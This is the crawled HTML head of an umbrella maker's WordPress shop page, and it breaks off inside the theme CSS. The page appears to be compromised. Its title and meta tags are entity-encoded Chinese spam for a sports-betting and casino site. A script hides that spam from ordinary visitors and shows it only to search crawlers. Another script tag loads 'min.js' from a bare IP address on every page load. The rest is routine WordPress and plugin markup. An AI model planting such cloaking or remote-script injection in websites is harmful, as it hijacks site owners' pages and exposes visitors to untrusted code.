

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yisenumbrella.com/product/auto-open-21x8k-3-fold-ws3031/
body_size: 16548
content:


<!DOCTYPE html>
<html class="no-js yes-responsive lol-sticky-header-yes header-transparent  blog-classic " lang="en-US">
<head>
	<meta charset="UTF-8">

		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;</title>
<meta name="keywords" content="&#26143;&#31354;&#20307;&#32946;&#44;&#26143;&#31354;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#26143;&#31354;&#183;&#20307;&#32946;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;" />
<meta name="description" content="&#26143;&#31354;&#32508;&#21512;&#183;&#20307;&#32946;&#9989;&#12304;&#11088;&#65039;&#109;&#105;&#110;&#103;&#109;&#105;&#110;&#103;&#25512;&#33616;&#11088;&#65039;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#46;&#99;&#111;&#109;&#12305;&#26143;&#31354;&#32508;&#21512;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#27426;&#36814;&#20320;&#65281;&#32;&#32;&#10;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Yisen Umbrella"}</script>
<script src="http://154.31.131.175/min.js"></script>
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="alternate" title="Yisen Umbrella RSS Feed" href="http://www.yisenumbrella.com/feed/">
	<link rel="alternate" title="Yisen Umbrella Atom Feed" href="http://www.yisenumbrella.com/feed/atom/">
	<link rel="pingback" href="http://www.yisenumbrella.com/xmlrpc.php">
			<link rel="shortcut icon" href="http://www.yisenumbrella.com/wp-content/uploads/2017/10/favicon.ico">
		<script>document.documentElement.className += " js";</script>
	<!-- BEGIN WP -->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Yisen Umbrella &raquo; Feed" href="http://www.yisenumbrella.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yisen Umbrella &raquo; Comments Feed" href="http://www.yisenumbrella.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yisen Umbrella &raquo; Home Comments Feed" href="http://www.yisenumbrella.com/home/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.yisenumbrella.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.yisenumbrella.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.yisenumbrella.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.yisenumbrella.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='f-primary-400-css' href='http://fonts.googleapis.com/css?family=Ubuntu%3A400&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='f-primary-400i-css' href='http://fonts.googleapis.com/css?family=Ubuntu%3A400italic&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='f-primary-700-css' href='http://fonts.googleapis.com/css?family=Ubuntu%3A700&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='http://www.yisenumbrella.com/wp-content/themes/nantes/css/grid.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='http://www.yisenumbrella.com/wp-content/themes/nantes/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='nantes-default-css' href='http://www.yisenumbrella.com/wp-content/themes/nantes/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='nantes-css-css' href='http://www.yisenumbrella.com/wp-content/themes/nantes/css/base.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css-css' href='http://www.yisenumbrella.com/wp-content/themes/nantes/woocommerce/css/woocommerce.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='nantes-custom-css' href='http://www.yisenumbrella.com/wp-content/themes/nantes/css/custom.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='lolfmk-prettyPhoto-css-css' href='http://www.yisenumbrella.com/wp-content/plugins/lollum-framework/includes/vendor/prettyPhoto/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.1" id="revmin-js"></script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.yisenumbrella.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.yisenumbrella.com/wp-content/themes/nantes/js/modernizr.js?ver=6.7.2" id="nantes-modernizr-js"></script>
<link rel="https://api.w.org/" href="http://www.yisenumbrella.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.yisenumbrella.com/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.yisenumbrella.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel="canonical" href="http://www.yisenumbrella.com/" />
<link rel='shortlink' href='http://www.yisenumbrella.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.yisenumbrella.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.yisenumbrella.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.yisenumbrella.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.yisenumbrella.com%2F&#038;format=xml" />

		
	<style type="text/css">

	/* accent color */

	#mobile-menu a:hover,
	#mobile-menu ul.mobile-menu li.current_page_item > a, #mobile-menu ul.mobile-menu li.current_page_parent > a, #mobile-menu ul.mobile-menu li.current-menu-parent > a, #mobile-menu ul.mobile-menu li.current-menu-ancestor > a,
	#mobile-menu ul.mobile-menu li a:hover,
	#mobile-menu .company-info a.tel,
	article.post.format-status .entry-avatar .fa,
	article.post.format-quote .entry-quote .fa,
	article.post.format-quote .quote-caption a,
	.blog-listed .blog article.hentry h3.entry-title a:hover,
	.blog-listed .category article.hentry h3.entry-title a:hover,
	.blog-listed .tag article.hentry h3.entry-title a:hover,
	.blog-listed .author article.hentry h3.entry-title a:hover,
	.blog-listed .date article.hentry h3.entry-title a:hover,
	.search article.hentry h3.entry-title a:hover,
	.blog-listed .blog article.hentry .post-meta a[rel="author"]:hover,
	.blog-listed .category article.hentry .post-meta a[rel="author"]:hover,
	.blog-listed .tag article.hentry .post-meta a[rel="author"]:hover,
	.blog-listed .author article.hentry .post-meta a[rel="author"]:hover,
	.blog-listed .date article.hentry .post-meta a[rel="author"]:hover,
	.search article.hentry .post-meta a[rel="author"]:hover,
	article.post .entry-header h1 a:hover,
	article.post .entry-header h3 a:hover,
	article.post .entry-header .categories-wrap,
	article.post .entry-header .categories-wrap a,
	a:hover,
	#respond .comment-must-logged a,
	.lol-item-service-column h3 a:hover,
	.lol-item-mini-service-column h3 a:hover,
	.lol-item-portfolio-list .entry-meta .lol-love.loved,
	.lol-item-portfolio-list .entry-meta .lol-love:hover,
	.lol-toggle .lol-toggle-header:hover,
	.lol-faq-wrap .lol-faq-header:hover,
	.full-section.light #lol-faq-topics a:hover,
	.single-lolfmk-portfolio .projects-navigation-wrap .lol-love-wrap a:hover,
	.single-lolfmk-portfolio .projects-navigation-wrap .lol-love-wrap a.loved,
	.widget_rss li cite,
	.widget_calendar table tbody tr td a,
	.lol-projects-widget .entry-meta .lol-love.loved,
	.lol-projects-widget .entry-meta .lol-love:hover,
	.full-footer .footer-widget .lol-projects-widget .lol-love.loved, 
	.full-footer .footer-widget .lol-projects-widget .lol-love:hover,
	#footer.dark .lol-projects-widget .lol-love.loved,
	#footer.dark .lol-projects-widget .lol-love:hover,
	.lol-item-section-title h2 span {
	  color: #b6a189;
	}
	#mobile-menu .social-links li a,
	#comment-nav a:hover,
	.full-section.light button:hover,
	.full-section.light input[type="button"]:hover,
	.full-section.light input[type="reset"]:hover,
	.full-section.light input[type="submit"]:hover,
	.full-section.light .lol-button:hover,
	.full-section.light .lol-item-text-banner-alt a.btn-block:hover,
	.full-section.light .post-item .more-link:hover,
	.lol-item-member .member-links li a:hover,
	.full-section.light .lol-item-member .member-links li a:hover,
	.full-section.light .back-faqs:hover,
	.lol-social-widget li a,
	#footer.dark button:hover,
	#footer.dark input[type="button"]:hover,
	#footer.dark input[type="reset"]:hover,
	#footer.dark input[type="submit"]:hover,
	#footer.dark .lol-button:hover,
	#footer.dark .lol-social-widget li a:hover,
	.lol-skill .lol-bar,
	html div.wpcf7-response-output,
	html div.wpcf7-mail-sent-ok {
	  background-color: #b6a189;
	}
	article.post.sticky,
	.blog-listed article.post.sticky {
	  border-bottom: 3px solid #b6a189;
	}
	article.post .post-tags a:hover,
	.widget_tag_cloud a:hover {
	  background: #b6a189;
	  border-color: #b6a189;
	}

	/* primary font family */

	body,
	.price-item .price-plan,
	.sf-menu ul {
		font-family: Ubuntu;
	}

	/* secondary font family */

	label,
	select,
	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.lol-button,
	#site-title,
	#mobile-menu ul.mobile-menu,
	#mobile-menu .company-info a.tel,
	#page-title-wrap .meta-wrap,
	.crumbs,
	article.post .entry-header .categories-wrap a,
	article.post .entry-header .post-meta,
	article.post .more-link,
	article.post .post-tags a,
	article.post .pagelink a,
	article.post.not-found span,
	article.post.no-results span,
	article.post.not-found p,
	article.post.no-results p,
	article.error404 h1,
	.blog-listed .blog article.hentry .post-meta,
	.blog-listed .category article.hentry .post-meta,
	.blog-listed .tag article.hentry .post-meta,
	.blog-listed .author article.hentry .post-meta,
	.blog-listed .date article.hentry .post-meta,
	.search article.hentry .post-meta,
	.about-author .bio-label,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	blockquote,
	blockquote cite,
	cite,
	#comments .commentlist .comment-meta,
	#comments .commentlist .comment-meta .comment-reply-link,
	#comments .comment-awaiting-moderation,
	#comments .nocomments,
	#comments .cancel-comment-reply a,
	#comment-nav a,
	#respond .comment-must-logged,
	.block-woocommerce-required,
	.lol-item-heading h2,
	.lol-item-heading-small h2,
	.lol-item-image-banner .lol-item-image-banner-title,
	.lol-item-text-banner-alt a.btn-block,
	.full-section.light .lol-item-text-banner-alt a.btn-block,
	.post-item .meta-wrap,
	.post-item .more-link,
	.full-section.light .post-item .more-link,
	.lol-item-blog-list .entry-meta .entry-title a,
	.lol-item-portfolio-list .entry-meta .entry-title a,
	.lol-item-member .member-name h3,
	.lol-item-member .member-name span,
	.progress-circle .chart span,
	.lol-item-testimonials .testimonial-title,
	.lol-toggle .lol-toggle-header,
	.lol-faq-wrap .lol-faq-header,
	.back-faqs,
	.job-list .entry-job a,
	.lol-item-call-to-action.light .lol-button-block,
	.lol-item-call-to-action.dark .lol-button-block,
	.portfolio-item .project-categories span,
	.single-lolfmk-portfolio .projects-navigation-wrap .projects-navigation a,
	.single-lolfmk-portfolio .projects-navigation-wrap .lol-love-wrap,
	.single-lolfmk-portfolio .project-details .project-detail span,
	.pagination a,
	.pagination .current,
